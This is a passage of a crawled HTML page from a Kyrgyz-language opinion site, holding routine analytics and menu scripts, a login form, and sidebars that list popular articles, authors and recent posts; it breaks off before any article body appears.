

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oipikir.turmush.kg/unews/un_post:15003
body_size: 142392
content:
<!DOCTYPE html>
<html lang="ru" data-version="2">
<head>
    <title>Ой - пикир. Баракелде</title>
    <meta property="og:site_name" content="Ой - пикир. Баракелде">
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
    <link rel="icon" href="//static.akipress.org/aimak.kg/turmush_favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="/uiall-font/fontello_all/css/fontello.css" type="text/css" media="all"/>
    <!--[if IE 7]>
    <link rel="stylesheet" href="/uiall-font/fontello_all/css/fontello-ie7.css">
    <![endif]-->
    <link rel="stylesheet" href="//akipress.org/uiall-font/usernews/style/pikir-style.css" type="text/css"
          media="all">
    <meta property="og:image" content="http://reporter.akipress.org/ui-img/akipress_social_logo.jpg"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
<!--    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">-->
    <meta name="keywords" content=""/>
    <script src="//static.akipress.org/plugin/jquery/jquery-1.7.1.min.js"></script>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ky_KG/sdk.js#xfbml=1&version=v7.0" nonce="MpvoJU80"></script>
    <script async src='//online.akipress.org/counter/?getjs&v1_3'></script>
        <link rel='stylesheet' href='/uiall-css/aki_cast/2/css.css?1'>
        <script type='text/javascript' src='/uiall-css/aki_cast/2/js.js?11'></script>
        <link rel='stylesheet' type='text/css' href='/uiall-css/aki_gallery/aki_gallery.css?1'>
        <script src='/uiall-css/aki_gallery/aki_gallery.js?11'></script>
            <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
        ga('create', 'UA-179005-26', 'akipress.org');
        ga('send', 'pageview');
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMW4L3KL6T"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-ZMW4L3KL6T');</script>
</head>

<body>

<script type="text/javascript">
    $(function() {
        const $menu = $('.l');
        $(document).mouseup(e => {
            if (!$menu.is(e.target) && $menu.has(e.target).length === 0) { // if the target of the click isn't the container nor a descendant of the container
                 $menu.find(".openCloseElem").each(function () {
                    document.getElementById(this.id).classList.add('nav-hide');
                });
            }
        });
	$(".openCloseElemBtn").click(function () { 
		var elem = $(this).next().attr("id");
            	var menuElem = document.getElementById(elem);
          	if(menuElem.className.indexOf('nav-hide') > 0) {
			$menu.find(".openCloseElem").each(function () {
                    		document.getElementById(this.id).classList.add('nav-hide');
                	});
-               	menuElem.classList.remove('nav-hide');
		} else {            
            		menuElem.classList.add('nav-hide');
          	}
        });
        /*$menu.mouseenter(function () {
            var elem = $(this).find(".openCloseElem").attr("id");
            var menuElem = document.getElementById(elem);
            menuElem.classList.remove('nav-hide');
        });
        $('.l').mouseleave(function () {
            var elem = $(this).find(".openCloseElem").attr("id");
            var menuElem = document.getElementById(elem);
            menuElem.classList.add('nav-hide');
        });*/
        var searchFieldWidth = 180;
        $(".crosstop-search input[type=text]").focusin(function () {
            if($(window).width() < 740) {
                $(".crosstop-search").animate({
                    "width": "100%",
                    "margin-left": 0
                });
                $(".cl").css({display: "none"});
            }
        });
        $(".crosstop-search input[type=text]").focusout(function (){
            if($(window).width() < 740) {
                $(".crosstop-search").animate({
                    "width": searchFieldWidth + "px",
                    "margin-left": "38px"
                });
                $(".cl").css({display: "block"});
            }       
    		});
    });
</script>
<style>
	.crosstop ul, .crosstop ul li {
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.crosstop ul a {
		color: #000;
		text-decoration: none;
	}
	.crosstop-fixed {
		height: 38px;
	}
    .crosstop {
        margin: 0 auto;
        width: 100%;
        position: fixed;
        z-index: 11;
        height: 38px;
        line-height: 38px;
        background-color: #fff;
        border-bottom: 1px solid #e6e6e6;
        font-family: opensans;
        font-size: 13px;
        top:0;
        box-shadow: 0 0 4px rgba(0,0,0,0.8);
    }
    .crosstopBody {
        max-width:1200px; 
        margin:0 auto;
        position: relative;
    }
    .crosstop ul.menuRight {
        display: flex;
        justify-content: flex-end;
        float: right;
    }
    .crosstop .iconInHeader .user {
        background-image: url("/uiall-img/whoiswho/userFilled.svg");
        height: 18px;
        position: absolute;
        top: 10px;
        width: 18px;
        background-repeat: no-repeat;
        background-size: contain;
        cursor: pointer;
        right: 25px;
    }
    .crosstop .iconInHeader:hover .user {
        background-image:url("/uiall-img/whoiswho/user.svg");
    }
    .crosstop ul.menuRight > li {
        border-bottom: medium none transparent;
        color: #333;
        font-size: 1em;
        height: auto;
        letter-spacing: 0.3px;
        padding: 0 10px;
        line-height: 38px;
        display: inline;
    }
    .crosstop ul.menuRight > li a:hover {
        border-bottom: 2px solid #333;
    }
    #crosstop-enter-form, #crosstopUserInfo {
        position: absolute;
        width: 250px;
        right: 0;
        background-color: #fff;
        border: 1px solid #e6e6e6;
        border-top-width: 0;
        overflow: hidden;
        padding: 0;
        top: 38px;
        z-index: 99;
        line-height:1.5;
    }
    #crosstop-enter-form > div{
        padding:10px;
        overflow:hidden;
    }
    #crosstop-enter-form input[type="text"], #crosstop-enter-form input[type="password"] {
        width: 100%;
        border: 1px solid #CCC;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        -ms-box-sizing: border-box;
        padding: 5px 10px;
        margin:5px 0;
        border-radius: 4px;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
    }
    #crosstop-enter-form input[type="submit"]{
        background: #d32323;
        color: white;
        float: left;
        padding: 10px 15px;
        border: none;
    }
    #crosstop-enter-form input[type="submit"]:hover{
        background: #FC7573;
    }
    #crosstop-enter-form > div > div{
        float:right;
    }
    #crosstop-enter-form > div > div > div > a{
        font-size: 11px!important;
        line-height: 1.5;
    }
    .crosstop-search {
        float: left;
        margin: 6px 0 6px 38px;   
        width: 250px;
	line-height: 1;
    }
    .crosstop-search form {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        background: transparent;
        position: relative;
        line-height: 16px;
        color: #000;
        display: inline-block;
        width:100%;
    }
    .crosstop-search input[type="text"] {
        font-family: inherit;
        font-size: 1em;
        line-height: 18px;
        display: inline-block;
        padding: 3px 0 3px 6px;
        border: 1px solid #ddd;
        border-radius: 6px;
        width: 100%;
        background-color: #fff;
    }
    .crosstop-search button {
        display: inline-block;
        position: absolute;
        top: 1px;
        right: 0;
        vertical-align: middle;
        overflow: visible;
        background: transparent;
        border: 0 none;
        margin: 0;
        padding: 0;
        cursor: pointer;
        outline: 0;
        -webkit-appearance: button;
    }
    .crosstop .nav svg { width:24px; height:24px; }
    .crosstop .nav button, .crosstop .iconInHeader {
        position: absolute;
        z-index: 1;
        overflow: visible;
        background: transparent;
        border: 0 none;
        padding: 0;
        cursor: pointer;
        outline: 0;
        -webkit-appearance: button;
        height: 38px;
        width: 50px;
        margin: 0 0 0 -15px;
        line-height: 1;
    }
    .crosstop .nav .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        border: 0 none;
        clip: rect(0px,0px,0px,0px);
    }
    .crosstop .nav .projects-nav {
        width: 500px;
        max-width: 100%;
        max-height: 100%;
        position: absolute;
        top: 38px;
        left: 0;
        z-index: 1;
    }
    .crosstop .nav ul.menu-row {
        margin: 0;
        padding: 14px 10px 4px;
        border: 1px solid rgba(97,97,97,0.2);
        overflow: hidden;
        background-color:#fff;
    }
    .crosstop .nav ul.menu-row:first-child {
        border-bottom: 1px solid #e6e6e6;
        border-top: none;
    }
    .crosstop .nav ul.menu-row:last-child {
        padding-top: 8px;
        padding-bottom: 10px;
        border-top: none;
    }
    .crosstop .nav ul.menu-row li {
        float: left;
        width: 50%;
    }
    .crosstop .nav ul.menu-row a, #crosstopUserInfo ul li {
        color: #616161;
        display: block;
        padding: 4px 0;
        margin: 0 8px;
        line-height: 22px;
    }
    .crosstop .nav ul.menu-row a:hover {
        color: #333;
    }
    .crosstop .nav-hide {
        display: none;
    }
    .crosstop .av {
        width: auto;
        height: 36px;
        border-radius: 50%;
        margin: 2px;
        cursor: pointer;
    }
    #crosstopUserInfo {
        width: auto;
        padding: 10px;
    }
    .crosstop .bold {
        font-weight: bold;
    }
    .crosstop .age {
    	color: #666!important;
    }
@font-face {font-family:"opensans";font-weight: normal;src: url(https://static.akipress.org/uiall-font/fonts/wfo-OpenSans-Regular.woff);font-display: swap;}
@font-face {font-family:"opensans";font-weight: bold;src: url(https://static.akipress.org/uiall-font/fonts/wfo-OpenSans-Bold.woff);font-display: swap;}
@font-face {font-family:"opensans";font-style:italic;src: url(https://static.akipress.org/uiall-font/fonts/wfo-OpenSans-Italic.woff);font-display: swap;}
    @media (max-width: 1500px) {
        .crosstopBody { width: 100%; }
        .crosstopBody > div { margin: 0 10px; }
         
    }
    @media (max-width: 1040px) {
        .hideLink { display: none!important; }
    }
    @media (max-width: 740px) {
        .crosstop-search { width: 130px; }
    }

</style>
<div class='crosstop-fixed'><div class='crosstop'>
<div class='crosstopBody'>
<div>
<div class='nav l cl'>                
	<button class='openCloseElemBtn'><svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M0 0h24v24H0z' fill='none'></path><path d='M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z'></path></svg></button>
	<div class='projects-nav nav-hide openCloseElem' id='crosstopMenu'>
		<ul class='menu-row'>
			<li><a href='//akipress.org/kg/?place=crosstop'>Портал</a></li>
                        <li><a href='//kg.akipress.org/?place=crosstop'>Кыргызстан</a></li>
                        <li><a href='//svodka.akipress.org/?place=crosstop'>Сводка</a></li>
                        <li><a href='//www.turmush.kg/ru/?place=crosstop'>Турмуш</a></li>
                        <li><a href='//www.tazabek.kg/?place=crosstop'>Tazabek</a></li>
                        <li><a href='//www.ca-news.org/?place=crosstop'>Ц. Азия</a></li>
                        <li><a href='//analitika.akipress.org/?place=crosstop'>Аналитика</a></li>
                        <li><a href='//sport.akipress.org/?place=crosstop'>Спорт</a></li>
                        <li><a href='//www.limon.kg/?place=crosstop'>Лимон</a></li>
                        <li><a href='//zdorovie.akipress.org/?place=crosstop'>Здоровье</a></li>
                        <li><a href='//culture.akipress.org/?place=crosstop'>Культура</a></li>
                        <li><a href='//bilim.akipress.org/ru/?place=crosstop'>Билим</a></li>
                        <li><a href='//reporter.akipress.org/?place=crosstop'>Репортер</a></li>
                        <li><a href='//skazki.akipress.org/?place=crosstop'>Бешбармакия</a></li>
                        <li><a href='//eco.akipress.org/?place=crosstop'>Экология</a></li>
                        <li><a href='//akipress.com/?place=crosstop'>News</a></li>
                </ul>
		<ul class='menu-row'>
			<li><a href='//doska.kg/?place=crosstop'>Доска</a></li>
                        <li><a href='//auto.doska.kg/?place=crosstop'>Авто</a></li>
                            <li><a href='//www.doska.kg/rubrica:117/?place=crosstop' target='_blank'>Недвижимость</a></li>
                            <li><a href='//www.tazabek.kg/profiles/?place=crosstop' target='_blank'>Компании</a></li>
                        <li><a href='//who.ca-news.org/?place=crosstop'>Кто есть кто</a></li>
                        <li><a href='//mnenie.akipress.org/?place=crosstop'>Мнения читателей</a></li>
                        <li><a href='//akipress.org/oino/?place=crosstop'>Ойно</a></li>
                        <li><a href='//resume.doska.kg/?place=crosstop'>Работа</a></li>
                            <li><a href='//yellowpages.akipress.org/?place=crosstop' target='_blank'>Справочник</a></li>
                        <li><a href='//tv.akipress.org/?place=crosstop'>АКИ-TV</a></li>
                        <li><a href='//barakelde.org/?place=crosstop'>Баракелде</a></li>
                        <li><a href='//bulbul.kg/?place=crosstop'>Булбул</a></li>
                        <li><a href='//subscribe.akipress.org/?place=crosstop'>Жазылуу</a></li>
                        <li><a href='http://reklama.akipress.org/price:2#child_20'>Жарнама</a></li>
                        <li><a href='//presscenter.akipress.org/?place=crosstop'>Маалымат борбор</a></li>
                        
								
								
		</ul>
	</div>
</div>

<div  class='crosstop-search'><form method='POST' action='/unews/un_post:15003'><input type='text' name='find' placeholder='Издөө' value=''><button title='Издөө' type='submit' role='button'><svg style='width:24px;height:24px;display:block;' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z'></path></svg></button></form></div>
<ul class='menuRight'>
	<li class='cl age'>16+</li>
	<li class='hideLink'><a href='//subscribe.akipress.org/?place=crosstop'>Жазылуу</a></li>
	<li class='hideLink'><a href='http://reklama.akipress.org/price:2#child_20'>Жарнама</a></li>
	<li class='hideLink'><a href='//presscenter.akipress.org/?place=crosstop'>Маалымат борбор</a></li>
   
	
	
	 <li class='l cl'>
		<button class='iconInHeader openCloseElemBtn'><span class='user'></span></button> 
		<div id='crosstopAuth' class='openCloseElem nav-hide'>            
			<form id='crosstop-enter-form' method='POST' action='/yellow.aki/regauth1.php'>
				<input type='hidden' name='_import_redirect' value='oipikir.turmush.kg/unews/un_post:15003'>
				<div>
					<input type='text' name='_am' placeholder='Email' value=''>
				 	<input type='password' name='_ap' placeholder='Сыр белги' value=''>
					<p style='margin: 5px 0;'><input type='checkbox' name='_ar' >Бөлөк компьютер</p>
					<input type='submit' class='crosstop-auth' value='Кирүү'> 
					<div>
						<div><a href='/unews/un_post:15003/account/#forg'>Паролду унуттунузбу?</a></div>
						<div><a href='/unews/un_post:15003/account/#reg'>Каттoо</a></div>
					</div>
					<div style='clear: both'></div>
				</div>				
			</form>
		</div>						
	</li>
</ul>
</div>
</div>
</div>
</div>


<div id="wrapper">

    <!-- Header -->
    <div id="header">
        <a href='/' title="Мурас">
            <img src="//static.akipress.org/img/barakelde/logo_oipikir.png" alt="Ой - пикир"/>
        </a>
    </div>
    <!-- end Header -->


    	<div class="crossprj-c1"><div class="crossprj1">
		<a href="http://akipress.org/" class="crossprj1-main">ПОРТАЛ</a>
		<div class="crossprj1-arrow">&nbsp;</div>
		<a href="http://kg.akipress.org/" target="_blank" class="crossprj1-link crossprj1-link-noborder">Кыргызстан</a>
		<a href="http://svodka.akipress.org/" target="_blank" class="crossprj1-link">Сводка</a>
		<a href="http://www.turmush.kg/ru/" target="_blank" class="crossprj1-link">Турмуш</a>
		<a href="http://www.tazabek.kg/" target="_blank" class="crossprj1-link">Тазабек</a>
		<a href="http://www.barakelde.org/" target="_blank" class="crossprj1-link">Баракелде</a>
		<a href="http://centralasia.media/" target="_blank" class="crossprj1-link">Ц. Азия</a>
		<a href="http://analitika.akipress.org/" target="_blank" class="crossprj1-link">Аналитика</a>
		<a href="http://sport.akipress.org/" target="_blank" class="crossprj1-link">Спорт</a>
		<a href="http://mnenie.akipress.org/" target="_blank" class="crossprj1-link">Мнения</a>
		<a href="http://zdorovie.akipress.org/" target="_blank" class="crossprj1-link">Здоровье</a>
		<a href="http://reporter.akipress.org/" target="_blank" class="crossprj1-link">Репортер</a>
		<a href="http://skazki.akipress.org/" target="_blank" class="crossprj1-link">Бешбармакия</a>
		<a href="http://bilim.akipress.org/ru/" target="_blank" class="crossprj1-link">Билим</a>
		<a href="http://culture.akipress.org/" target="_blank" class="crossprj1-link">Культура</a>
		<a href="http://tv.akipress.org/" target="_blank" class="crossprj1-link">АКИ-TV</a>
		<div style="clear:both;"></div>
	</div></div>

	<div class="crossprj-c1"><div class="crossprj2">
		<a href="http://www.doska.kg/" target="_blank">Доска</a>
		<a href="http://auto.doska.kg/" target="_blank">Авто</a>
		<a href="http://www.doska.kg/cat:117/" target="_blank">Недвижимость</a>
		<a href="http://profiles.tazabek.kg/" target="_blank">Компании</a>
		<a href="http://who.ca-news.org/" target="_blank">Кто есть кто</a>
		<a href="http://akipress.org/oino/" target="_blank">Ойно</a>
		<a href="http://resume.doska.kg/" target="_blank">Работа</a>
		<a href="http://yellowpages.akipress.org/" target="_blank">Справочник</a>
		<a href="http://www.bulbul.kg/" target="_blank">Булбул</a>
		<a href="http://www.limon.kg/" target="_blank">Лимон</a>
		<div style="clear:both;"></div>
	</div></div>

    <!-- Response menu -->
    <div class="nav-primary">
        <h3>
            <div></div>
            <div></div>
            <div></div>
        </h3>
        <ul>
            <li class="nav-catname">Категориялар</li>
            <li><a href="/">Ой - пикир</a></li>
            <li><a href="//muras.barakelde.org">Мурас</a></li>
            <li><a href="//kghistory.akiress.org">История Кыргызстана и кыргызов</a></li>
            <li><a href="//kgcode.akipress.org/">Код кыргызов</a></li>
            <li><a href="//mnenie.akipress.org/">Мнения</a></li>
                    </ul>
    </div>
    <!-- End Response menu -->

    <!-- Content -->
    <div id="content">
        <!-- Левый сайдбар-->
        <div id="left-sidebar" class="block">

            <div class="cat-name sidebar-block">
                <h3 class="sidebar-block-title">Категориялар</h3>
                <ul>
                    <li><a href="//oipikir.turmush.kg">Ой - пикир</a></li>
                    <li><a href="//muras.turmush.kg">Мурас</a></li>
                    <li><a href="//mnenie.akipress.org">Мнения</a>
                    <li><a href="//kgcode.akipress.org">Код кыргызов</a></li>
                    <li><a href="//kghistory.akipress.org">История Кыргызстана и кыргызов</a></li>
                </ul>
            </div>

            <!-- Блок отсортированные по просмотром и комментариям -->
                        <div class='sidebar-block'>
                <div id="tabs" class="tab1">
                    <a href="#" class="tab1"><span>Коп окулду</span></a>
                    <a href="#" class="tab2"><span>Талкууланды</span></a>

                    <div style="clear: both"></div>
                    <div class="tab1">
                                                    <div class='row-sidebar-block'>
          <div class='lnews-date'>15.04.2023</div>
          <a href='//oipikir.turmush.kg/unews/un_post:30644'>
            <div class='lnews-author'>Айбек Шамшыкеев</div>
            <div class='lnews-title'>Улуттук илимдер академиясына урулган сокку- өлкөнүн өнүгүүсүнө тоодой тосколдук жаратат</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>360261</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>17.08.2022</div>
          <a href='//oipikir.turmush.kg/unews/un_post:24823'>
            <div class='lnews-author'>Маркабай Ааматов, «Ала-Тоо» журналынын башкы редактору,  Кыргыз Республикасынын Эл акыны</div>
            <div class='lnews-title'>Өзөк өрттөгөн өкүт. Тилек Мураталиевди эскерүү-эссе</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>328279</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>14.08.2024</div>
          <a href='//oipikir.turmush.kg/unews/un_post:40792'>
            <div class='lnews-author'>Калдыбаева Айчүрөк Токтополотовна – педагогика илимдеринин доктору, профессор, И.Арабаев атындагы Кыргыз мамлекеттик университетин педагогика кафедрасынын профессору</div>
            <div class='lnews-title'>Алтын сертификат бүтүрүүчүлөрдүн сапарынын аягы эмес, башталышы</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>300513</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>24.10.2024</div>
          <a href='//oipikir.turmush.kg/unews/un_post:41502'>
            <div class='lnews-author'>Аманалиев Урмат Олжобекович, юридика илимдеринин доктору, Ж.Баласагын атындагы  КУУнун Юридикалык институтунун  профессору</div>
            <div class='lnews-title'>Мамлекетти өнүктүрүүнүн негизги күчү мамлекеттик аппараттын эффективдүүлүгүн жогорулатуу: Көйгөйлөр жана аларды чечүүнүн жолдору</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>291214</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>26.08.2024</div>
          <a href='//oipikir.turmush.kg/unews/un_post:40871'>
            <div class='lnews-author'>Чолпон Субакожоева</div>
            <div class='lnews-title'>Жан дүйнөсүндө «Манас» жашаган эл улук</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>276714</i>
          </div>
          </div>                                            </div>

                    <div class="tab2">
                                                    <div class='row-sidebar-block'>
          <div class='lnews-date'>01.10.2025</div>
          <a href='//oipikir.turmush.kg/unews/un_post:44148'>
            <div class='lnews-author'>Түрк мамлекеттер уюмунун башкы катчысы, элчи Өмүралиев Кубанычбек Касымович</div>
            <div class='lnews-title'>Кыргызстан төрагалыгы астында түрк мамлекеттер уюму: Жаңы демилгелер жана интеграция багыты</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>77333</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>29.11.2024</div>
          <a href='//oipikir.turmush.kg/unews/un_post:41840'>
            <div class='lnews-author'>Аянкулов Самат Шамусаевич, Кыргыз Республикасынын Дин иштери боюнча мамлекеттик комиссиясынын кызматкери</div>
            <div class='lnews-title'>Кыргызстандын негиздөөчүлөрү жана мамлекеттүүлүктү калыптандырган салттуу баалуулуктар</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>204272</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>04.06.2021</div>
          <a href='//oipikir.turmush.kg/unews/un_post:22475'>
            <div class='lnews-author'>Мурат Райым Нур</div>
            <div class='lnews-title'>«Сапат» мекемеси Орхан Инандынын жоголушун саясатташтырбоого чакырат</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>90312</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>30.11.2021</div>
          <a href='//oipikir.turmush.kg/unews/un_post:23463'>
            <div class='lnews-author'>Чолпон Субакожоева</div>
            <div class='lnews-title'>Көңүл сүйгөн гүлдөрдөн букет сунам</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>96715</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>03.08.2022</div>
          <a href='//oipikir.turmush.kg/unews/un_post:24545'>
            <div class='lnews-author'>Кыргыйбек Молдожунусов</div>
            <div class='lnews-title'>"Алмустактан бери" деген сөздүн мааниси</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>65334</i>
          </div>
          </div>                                            </div>
                </div>
            </div>
        </div>

        <!-- правый сайдбар -->
        <div id="right-sidebar" class="block">

            <!-- Блок с кнопка добавить свою новость -->
            

            <!-- Статьи автора -->
            
            <!-- БЛок авторы -->
            <div class='sidebar-block'>
                <h3 class='sidebar-block-title'>Авторлор</h3><div>
        <a href='/find:Күмөндөр Усуптегин, Нарын шаары/author''>
        <div>Күмөндөр Усуптегин, Нарын шаары <span class='badge'>22</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Нарынбаев Бакыт, эркин саясат таануучу/author''>
        <div>Нарынбаев Бакыт, эркин саясат таануучу <span class='badge'>17</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Канат Бердибаев/author''>
        <div>Канат Бердибаев <span class='badge'>14</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Күмөндөр Усуптегин, Нарын/author''>
        <div>Күмөндөр Усуптегин, Нарын <span class='badge'>13</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Роза Бектурова, журналист/author''>
        <div>Роза Бектурова, журналист <span class='badge'>12</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/unews/un_user:87676096'>
        <div>Даанышман Кеңеш <span class='badge'>8</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Өктөм Калыева, жазуучу/author''>
        <div>Өктөм Калыева, жазуучу <span class='badge'>7</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Б.Белеков, Нарын облусу/author''>
        <div>Б.Белеков, Нарын облусу <span class='badge'>6</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Роза Бектурова, көз карандысыз журналист/author''>
        <div>Роза Бектурова, көз карандысыз журналист <span class='badge'>6</span></div>
        </a><br/>
        </div>
    <div>
        <a href='/find:Зирек Асанова, Жалал-Абад шаары/author''>
        <div>Зирек Асанова, Жалал-Абад шаары <span class='badge'>5</span></div>
        </a><br/>
        </div>
    <div class='btn-link'><a href='/unews/un_user'>бардык авторлор</a></div>            </div>

            <!-- Блок  Последние статьи - Мурас  -->
                                        <div class="sidebar-block">
                    <h3 class='sidebar-block-title'><a href="//muras.barakelde.org" target="_blank">Мурас</a></h3><div class='row-sidebar-block'>
          <div class='lnews-date'>29.12.2023</div>
          <a href='//muras.turmush.kg/unews/un_post:0'>
            <div class='lnews-author'>Айбек Шамшыкеев, журналист</div>
            <div class='lnews-title'>Калык Акиевге арналган айтыштын айрым сабактары</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>273232</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>06.10.2023</div>
          <a href='//muras.turmush.kg/unews/un_post:1'>
            <div class='lnews-author'>Орунбай Ахмедов, тарыхчы</div>
            <div class='lnews-title'>Чапкылдыктар баяны</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>438945</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>27.04.2023</div>
          <a href='//muras.turmush.kg/unews/un_post:2'>
            <div class='lnews-author'>Кыргыйбек Молдожунусов</div>
            <div class='lnews-title'>Бейдаба ырчынын белгисиз баяны (Матыбрайым Султанбаев жөнүндө)</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>180558</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>07.04.2023</div>
          <a href='//muras.turmush.kg/unews/un_post:3'>
            <div class='lnews-author'>Кыргыйбек Молдожунусов</div>
            <div class='lnews-title'>Айт майрамында кыз куумай жана улак тартуу оюну ойнолгон</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>165464</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>30.08.2021</div>
          <a href='//muras.turmush.kg/unews/un_post:4'>
            <div class='lnews-author'>Асылбек Эшиев</div>
            <div class='lnews-title'>Манастын, Кыргыз журтунун идеологиясы</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>172220</i>
          </div>
          </div>                </div>
            

            <!-- Блок  Последние статьи  -->
                                        <div class="sidebar-block">
                    <h3 class='sidebar-block-title'><a href="//mnenie.akipress.org" target="_blank">Мнения</a></h3><div class='row-sidebar-block'>
          <div class='lnews-date'>13.01.2026</div>
          <a href='//mnenie.akipress.org/unews/un_post:0'>
            <div class='lnews-author'>Исмаил Даиров</div>
            <div class='lnews-title'>Может ли Кыргызстан создать собственную ТНК?!...</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>117</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>13.01.2026</div>
          <a href='//mnenie.akipress.org/unews/un_post:1'>
